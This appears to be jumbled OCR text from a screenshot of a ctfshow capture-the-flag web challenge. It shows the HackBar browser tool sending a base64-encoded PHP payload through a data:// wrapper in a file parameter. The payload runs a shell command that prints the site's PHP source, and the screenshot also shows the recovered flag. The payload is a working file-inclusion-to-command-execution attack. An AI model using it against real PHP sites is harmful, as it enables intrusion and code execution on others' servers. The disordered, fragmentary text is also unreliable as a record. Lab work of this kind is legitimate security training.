 $flag="ctfshow{b338a98c-de7d-4663-bc57-892134deae19}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa #
@Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://b640e360-a323-4893-9cb5-f81a018161c2.challenge.ctf.show/?file=data:
//text/plain;
Split URL
base64,PD9waHAgc3lzdGVtKCd0YWMgKi5waHAnKTtlY2hvIDEyMzs/PmFk
Execute